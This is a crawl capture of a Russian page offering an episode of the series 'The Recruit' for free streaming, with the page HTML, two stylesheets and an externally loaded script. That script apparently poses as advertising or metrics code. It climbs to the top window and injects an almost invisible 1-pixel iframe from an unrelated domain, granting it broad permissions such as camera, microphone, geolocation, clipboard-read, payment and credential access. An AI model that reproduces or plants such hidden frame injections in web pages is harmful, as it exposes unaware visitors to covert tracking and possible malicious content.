

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recruittv.ru/online/season_2/0208.php
body_size: 4068
content:
<!doctype html>
<html lang="ru"><!-- InstanceBegin template="/Templates/untitled.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
 
<link rel="stylesheet" type="text/css" href="../../style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="../../style_small.css" />         
<meta name="viewport" content="width=device-width">   
    
<link type="image/x-icon" rel="shortcut icon" href="../../favicon.ico">    
<link type="image/png" sizes="32x32" rel="icon" href="../../images/favicon-32x32.png"> 
<link type="image/png" sizes="96x96" rel="icon" href="../../images/favicon-96x96.png">
<link type="image/png" sizes="120x120" rel="icon" href="../../images/favicon120.png">
<meta property="og:image" content="https://recruittv.ru/images/see.jpg" />     
   
    
    
<!-- InstanceBeginEditable name="doctitle" -->
<title>Сериал Рекрут 2 сезон 8 серия смотреть онлайн</title>
<meta name="description" content="Смотреть онлайн 8 серию 2 сезона сериала Рекрут. 8 серия The Recruit онлайн в хорошем качестве и с профессиональной русской озвучкой">
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" --> 
<!-- InstanceEndEditable -->
</head>

<body>
    
<header class = "header">
    <div class="container header__container">
        <div class="menu-burger__header">
            <span></span>
        </div>

        <nav class="header__nav">
            <ul class="menu header__menu">
				<li><a href="../../" class="menu__item"><strong>ГЛАВНАЯ</strong></a></li>
				<li><a href="../season_1/0101.php" class="menu__item"><strong>СМОТРЕТЬ С 1 СЕРИИ</strong></a></li>
                <li><a href="../season_1.php" class="menu__item"><strong>1 СЕЗОН</strong></a></li>
                <li><a href="../season_2.php" class="menu__item"><strong>2 СЕЗОН</strong></a></li>
                <li><a href="../season_3.php" class="menu__item"><strong>3 СЕЗОН</strong></a></li>
                <li><a href="../movie.php" class="menu__item">Фильм Рекрут (2003)</a></li>
                <li><a href="https://vk.com/therecruit" target="_blank" class="menu__item">Мы в ВК</a></li>
                <li><a href="https://t.me/serial0man3" target="_blank" class="menu__item">Наш Telegram</a></li>
            </ul>
        </nav>  
    </div> 
</header>    
    
<div class="wrapper">
  <table class="font" width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="1000" align="right" valign="bottom" class="logo"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tbody>
          <tr>
            <td><a href="../../index.php"><img src="../../images/site/0.png" alt="Сериал Рекрут 2022 года от Нетфликс" width="738" height="129" class="leftimg"/></a>
              <table width="230" border="0" align="right" cellpadding="3" cellspacing="3" class="rightimg">
              <tr  class="hide-on-mobile">
                <td width="87" height="130" align="center"><a href="https://vk.com/therecruit" target="_blank"><img src="../../images/vk.png" width="95" height="95" alt="Наша группа ВК"/></a></td>
                <td width="87" align="center"><a href="https://t.me/serial0man3" target="_blank"><img src="../../images/telega.png" width="95" height="95" alt="Наш Telegram канал"/></a></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellpadding="3" cellspacing="3">
              <tr>
                <td><div align="center"  class="menu"><b><a href="../../index.php">ГЛАВНАЯ</a></b></div></td>
                <td><div align="center"  class="menu"><b><a href="../season_1/0101.php">СМОТРЕТЬ ОНЛАЙН</a></b></div></td>
                <td><div align="center"  class="menu"><b><a href="../movie.php">ФИЛЬМ</a></b></div></td>
                </tr>
            </table></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellpadding="3" cellspacing="3">
              <tr>
                <td><div align="center"  class="menuseason"><b><a href="../season_1.php">1 СЕЗОН</a></b></div></td>
                <td><div align="center"  class="menuseason"><b><a href="../season_2.php">2 СЕЗОН</a></b></div></td>
                <td><div align="center"  class="menuseason"><b><a href="../season_3.php">3 СЕЗОН</a></b></div></td>
              </tr>
            </table></td>
          </tr>
         
          <tr>
            <td bgcolor="#011c2a"> <img src="../../images/site/0.png" width="3" height="3" align="left"/> </td>
          </tr> 
        </tbody>
    </table></td>
            </tr>  
            <tr> 
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" align="center" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td><div align="center">
                        
                        . </div></td>
                        </tr>
                      </tbody>
                    </table></td>
                    <td width="180" rowspan="3" valign="top">&nbsp;</td>
                  </tr>
                  <tr>

                    <td valign="top"><!-- InstanceBeginEditable name="EditRegion1" -->
                      <table width="100%" border="0" align="center" cellpadding="1" cellspacing="0">
                        <tr>
                          <td class="small"><a href="../../index.php">Сериал Рекрут</a> &gt;&gt; <a href="../season_2.php">2 сезон</a> &gt;&gt; 8 серия</td>
                        </tr>
                        <tbody>
                          <tr>
                            <td class="normal"><h1>Смотреть онлайн 8 серию 2 сезона сериала Рекрут бесплатно</h1></td>
                          </tr>
                          <tr>
                            <td><table width="100%" border="0" cellspacing="3" cellpadding="0">
                              <tr>
                                <td width="40%"><a href="0207.php" class="small"><strong>&lt; Назад, 7 серия 2 сезона</strong></a></td>
                                <td width="60%"><div align="right" class="medium"><strong>Вперёд, 1 серия 3 сезона &gt;</strong></div></td>
                              </tr>
                            </table></td>
                          </tr>
                          <tr>
                            <td align="center" class="normal"><em>Эпизод #2.8 - смотреть бесплатно на русском языке</em></td>
                          </tr>
                          <tr>
                            <td align="center"><span class="bigcolor">Дата выхода 8 серии 2 сезона сериала Рекрут - <strong> 2024 год.</strong> Подписавшись на нашу группу <strong><a href="https://vk.com/shrinkingtv" target="_blank">Вконтакте</a></strong> и на рассылку в <strong><a href="https://t.me/serial0man3">Телеграм-канале</a></strong>, вы будете в курсе всех событий 2 сезона сериала.</span><br></td>
                          </tr>
                          <tr>
                            <td align="center">Трейлер сериала Рекрут</td>
                          </tr>
                          <tr>
                            <td align="center"><iframe  width="800"  height="447"
                                src="https://vk.com/video_ext.php?oid=-61222672&id=456260488&hd=2"
                                srcdoc="<style>*{padding:0;margin:0;overflow:hidden}
                                html,body{height:100%}
                                img,span{position:absolute;width:100%;top:0;bottom:0;margin:auto}
                                span{height:1.5em;text-align:center;font:48px/1.5 sans-serif;color:white;text-shadow:0 0 0.5em black}
                                </style>
                                <a href=https://vk.com/video_ext.php?oid=-61222672&id=456260488&hd=2>
                                <img src=https://recruittv.ru/images/yt_screenshot_promo.jpg alt='Сериал Рекрут - Трейлер'>      
                                </a>"
                                frameborder="0"
                                allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
                                allowfullscreen
                                title="Сериал Рекрут - Трейлер"> </iframe></td>
                          </tr>
                          <tr>
                            <td align="center"><table width="100%" border="0" cellspacing="3" cellpadding="0">
                              <tr>
                                <td width="40%">&nbsp;</td>
                                <td width="60%"><div align="right" class="normal"><strong>Следующая серия &gt;</strong></div></td>
                              </tr>
                            </table></td>
                          </tr>
                          <tr>
                            <td align="justify" class="normal"><p align="justify"><strong><em><img src="../../images/cadrs/the_recruit_season_2.jpg" alt="Рекрут 2 сезон 8 серия онлайн" width="224" height="126" class="leftimg" align="left"/> <b>8 серия 2 сезона сериала &quot;Рекрут&quot;:  Эпизод #2.8 / Episode #2.8</b>. Описание серии: </em></strong> <em>пока нет...</em></p>
                            <p>Если  вы ищете адреналина, драмы или саспенса, вам обязательно понравится вихревая,  наполненная адреналином история &laquo;Рекрута&raquo;. Смотрите в 6 серии 2 сезона сериала &laquo;Рекрут&raquo;  онлайн, как развивается романтическая дружба Оуэна и Макса, лежащей в основе сюжета,  ведь их звездная динамика прекрасно дополняет политику и секретные миссии,  подчеркнутые сюжетом и поворотами сериала.</p></td>
                          </tr>
                        </tbody>
                      </table>
                    <!-- InstanceEndEditable --></td>
                  </tr>
                  <tr>
                    <td colspan="2" valign="top"><table width="100%" border="0" cellspacing="2" cellpadding="5">
                      <tr>
                        <td width="10%" align="center">
                            
                             
                <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
				target="_blank"><img id="licntB465" width="88" height="15" style="border:0" 
				title="LiveInternet: показано число посетителей за сегодня"
				src="[data-uri]"
				alt=""/></a><script>(function(d,s){d.getElementById("licntB465").src=
				"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
				((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
				(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
				";h"+escape(d.title.substring(0,150))+";"+Math.random()})
				(document,screen)</script><!--/LiveInternet-->

 
                            
                        </td>
                        <td width="55%" bgcolor="#0d101a"><div align="right"><span class="bigcolor"><strong>РАССКАЖИ ДРУЗЬЯМ &gt;&gt;</strong></span></div></td>
                        <td width="35%" bgcolor="#0d101a"><div align="center">
                            
                          <script src="https://yastatic.net/share2/share.js" defer></script>
                        <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                            
                        </div></td>
                      </tr>
                      
                      <tr>
                        <td height="19" colspan="3" class="small"><div align="center">
                          <!-- comments --> 
                           
                        </div></td>
                      </tr>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="970" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Сериал "Рекрут", Netflix, с 2022 года</i></td>
      </tr>
    </tbody>
  </table> 
</div>
    
 <script src="../../files/jquery.min.js"></script>   
<script src="../../files/burger.js"></script>   

	
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92528732, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92528732" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->	

    
<script src="https://videocdnshop.com/advers.js"></script>      
     
    
</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://recruittv.ru/style.css
body_size: 1455
content:
html {
position: relative;
}


html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	color: #f3f3ee;
	background-image: url("images/site/bg.jpg");
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
	height: 100%;
        background-color: #000000;
	min-width: 1030;
	max-width: 995;
	width: 1010px;
	text-align:left;
	margin:0 auto;
	padding:0;
}
.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 970;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(10,18,20,0.90), rgba(14,32,34,0.75));
	border: 1px solid #011c2a;
}

.widthalox img {
height: 1px;
width: 733px;  
}


header {
	display: none;
}


.tables {
    	background: linear-gradient(to bottom right, #091c18, #0a241f);
    	border: 1px solid #091c18;
}
.footer-push {
	 height: 20px;
	margin: 0;
	padding: 0;
}

.footer {
	height: 40px;
	margin: 0;
	padding: 0;
	background-color: #030707;
}

 
.logo {background-image: url("images/site/logo.jpg"); 
}
 


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.25em;
    text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.27em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#11d5c0; 
	font-size: 1.8em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #d91c22;
}
A:Active {
; Text-Decoration: Underline;
; Color: #d91c22;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #b71206;
}

A:Visited {
; Text-Decoration: None;
; Color: #b71206;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.0em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #f6b37e; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.2em;
	text-shadow: 1px 1px 0px #000000;
   }

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
} 

.hide {
    display: none; 
}
.hide + label ~ div{
    display: none;
}
.hide + label {
    border-bottom: 1px dotted green;
    padding: 0;
    color: green;
    cursor: pointer;
    display: inline-block; 
}
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
.hide:checked + label + div {
    display: block; 
    background: #760422;
    -moz-box-shadow: inset 3px 3px 3px #7d8e8f;
    -webkit-box-shadow: inset 3px 3px 3px #7d8e8f;
    box-shadow: inset 3px 3px 3px #7d8e8f;
    padding: 5px; 
}
.spoiler {
    margin: 3% 5%;
}


.aloxatrans {
transform: scale(1.36) !important;
font-size: 28px !important;
height: 408px;  
}


/* Стилизация базового select */
select {


	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.1em;

  background-color: #f7f7f7;
  border: 1px solid #ccc;
  padding: 10px;
  border-radius: 5px;
  color: #333;
  width: 400px;
  max-width: 400px;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
	/*	height: 90px;*/
}

/* Стилизация опций выпадающего списка */
select option {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
  background-color: #fff;
  color: #333;
}

.search-button {
  display: inline-block;
  padding: 5px;
  border: none;
  border-radius: 10px;
		width: 150px;
	/*height: 90px;*/
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
font-size: 1.1em;
  cursor: pointer;
  transition: background-color 0.3s;
		background-color: cornflowerblue;
		color: #FFFFFF;
}
 
.series { 
}


--- FILE ---
content_type: text/css
request_url: https://recruittv.ru/style_small.css
body_size: 2653
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 19px;
	color: #f3f3ee;
    	background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    	height: 100%;
    	min-width: 1030;
	max-width: 995;
        background-color: #000000;
	width: 1010px;
	text-align:left;
    	margin:0 auto;
    	padding:0;
}

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 970;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(10,18,20,0.90), rgba(14,32,34,0.75));
	border: 1px solid #011c2a;
}

.widthalox img {
height: 1px;
width: 530px;  
}

.tables {
    	background: linear-gradient(to bottom right, #111b26, #142435);
    	border: 1px solid #011c2a;
}
.footer-push {
    height: 50px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color: #030707;
}

.logo {background-image: url("images/site/logo_s.jpg");
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.75em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.25em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.5em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.4em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.5em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 2.4em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.9em;
}

.normalcolor {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
	color:#5a0303; 
}


.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #d91c22;
}
A:Active {
; Text-Decoration: Underline;
; Color: #d91c22;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #b71206;
}

A:Visited {
; Text-Decoration: None;
; Color: #b71206;
}


.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.1em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #f6b37e; /* Цвет ссылки */
	text-decoration:none;
	font-size:2.2em;
	text-shadow: 1px 1px 0px #000000;
   }
 

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 10px 25px 7px 5px; /* Отступы вокруг картинки */
transform: scale(1.15);
}

.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}


.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

 
.hide {
    display: none; 
}
.hide + label ~ div{
    display: none;
}
.hide + label {
    border-bottom: 1px dotted green;
    padding: 0;
    color: green;
    cursor: pointer;
    display: inline-block; 
}
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
.hide:checked + label + div {
    display: block; 
    background: #760422;
    -moz-box-shadow: inset 3px 3px 3px #7d8e8f;
    -webkit-box-shadow: inset 3px 3px 3px #7d8e8f;
    box-shadow: inset 3px 3px 3px #7d8e8f;
    padding: 5px; 
}
.spoiler {
    margin: 3% 5%;
}


.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 288px;
width: 500px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}
.da-list__title {
    font-size: 33px !important;
}
 

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}
 
header {
	position: fixed;
	width: 100%;
	top: 0;
	right: 0;
	z-index: 20;
	height:80px; /* высота шапки */
    display: flex;
    padding: 10px 0;
    align-items: center;
    justify-content: space-between;

}
 
.header__nav {
    position: absolute;
    right: 36px;
    display: block; /*скрыть горизонтальное меню с виду для узких экранов */
}
.header__menu {
    display: flex;
	position: relative;
	z-index: 2;
}
.header__menu li {
	list-style: none;
	margin: 0px 0px 0px 33px;
	color: #000;
	font-size: 35px;
	text-decoration: bold;
}
 
@media(max-width: 767px){
.header__nav {
	display: block;
	position: absolute;
    top: 135px;
    right: 0;
    background: #000; /*цвет вертикального меню */
    box-shadow: #ccc;
	opacity: 0.84; /*прозрачность вертикального меню */
    width: 100%;
    box-shadow: 0 4px 2px -2px rgba(36, 36, 36, 0.37);
    transition: all 0.4s ease; /*анимацию плавного выдвижения вертикального меню справа */
	right: -100%;
}
.header__menu {
	display: block;
}
.header__nav.open-menu{
    right:0;
}
.header__menu li {
	margin: 25px 0px 25px 23px;
    font-size: 30px; /*размер шрифта в меню */
	}
.menu-burger__header {
	position: relative;
	top: 30px; left: 850px; /* расположение значка бургер меню относительно верха и горизонтали */
    width: 100px;
    height: 90px;
	/* background: #ffffff; */
    display: block;
    margin-right: 10px;
   }
.menu-burger__header span, .menu-burger__header:after, .menu-burger__header:before{
	height: 13px; /* размер полосок бургера */
	width: 100%;
	position: absolute;
	background: #ffffff; /* цвет иконки бургера*/
	margin: 0 auto;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
}
.menu-burger__header span{
	top: 38px;
}
.menu-burger__header:after, .menu-burger__header:before{
	content: '';
}
.menu-burger__header:after{
	bottom: 5px;
}
.menu-burger__header:before{
	top: 5px;
}
.menu-burger__header.open-menu span { /*плавное исчезновение среднего слоя бургера и одновременные повороты верхнего и нижнего слоев до образования крестика. Начало */
	opacity:0; 
    transition: 0.5s; 
}
.menu-burger__header.open-menu:before {
	transform: rotate(38deg);
    top: 37px;
    transition: 0.4s;
}
.menu-burger__header.open-menu:after {
	transform: rotate(-38deg);
    bottom: 37px;
    transition: 0.4s;
} /*плавное исчезновение среднего слоя бургера и одновременные повороты верхнего и нижнего слоев до образования крестика. Конец */

header {
	height: 60px; /* высота шапки для мобильной версии */
}
 
.fixed-pade {
    overflow: hidden; /*запрещаем прокручивание страницы при открытом меню*/
}


}

/* Стилизация базового select */
select {


	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.1em;

  background-color: #f7f7f7;
  border: 1px solid #ccc;
  padding: 10px;
  border-radius: 5px;
  color: #333;
  width: 400px;
  max-width: 400px;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
	/*	height: 90px;*/
}

/* Стилизация опций выпадающего списка */
select option {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
  background-color: #fff;
  color: #333;
}

.search-button {
  display: inline-block;
  padding: 5px;
  border: none;
  border-radius: 10px;
		width: 150px;
	/*	height: 90px;*/
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
 font-size: 2.1em;
  cursor: pointer;
  transition: background-color 0.3s;
		background-color: cornflowerblue;
		color: #FFFFFF;
}

.aloxatrans {
transform: scale(1.9) !important;
font-size: 28px !important;
height: 280px;
}

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 652
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://thursday60007.videocdnmetrika40.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
